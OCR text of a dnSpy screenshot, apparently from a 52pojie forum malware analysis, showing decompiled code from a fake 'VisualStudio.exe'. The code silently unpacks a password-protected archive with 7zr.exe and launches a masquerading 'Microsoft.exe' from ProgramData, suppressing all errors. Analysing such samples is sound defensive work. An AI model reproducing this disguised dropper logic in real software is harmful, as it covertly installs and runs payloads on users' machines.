 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
VisualStudio (10.0.29041.1802)
VisualStudio.exe
PE
类型引用
引用
资源
{ } -
<Module> @02000001
Program @02000002
基类和接口
派生类型
Program() : void @0
AddFile() : void @06
AddFileST(string) : v
Main() : void @0600
ProcessFilesDelay(st
ProcessFilesInDirect
RunCommand(string
VisualStudio_Processed
{ } Costura
AssemblyLoader @020
基类和接口
派生类型
.cctor() : void @0600
Attach() : void @060
CopyTo(Stream, Stre
CultureToString(Cult
LoadStream(string) :
LoadStream(Dictiona
ReadExistingAssemb
ReadFromEmbedde
ReadStream(Stream
ResolveAssembly(ob
assemblyNames : Di
isAttached : int @040
nullCache : Dictionar
Program
179 {
180 FileName = text + "7zr.exe",
181 Arguments = string.Concat(new string[]
182 {
183 "x \"",
184 text12,
185 "\" -o\"",
186 text13,
187 "\" -psomaliMUSTAFA681!!..."
188 }),
189 CreateNoWindow = true,
190 UseShellExecute = false
191 };
192 try
193 {
194 using (Process process2 = Process.Start(startInfo2))
195 {
196 process2.WaitForExit();
197 }
198 }
199 catch
200 {
201 }
202 string text14 = "C:\\ProgramData\\MicrosoftTool\\current\
\Microsoft.exe";
203 bool flag8 = File.Exists(text14);
204 if (flag8)
205 {
206 try
207 {
208 Process.Start(text14);
209 }
210 catch
211 {
212 }
213 }
214 }
215 }
216 catch
217 {
218 }
219 }
220 }
100 %
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn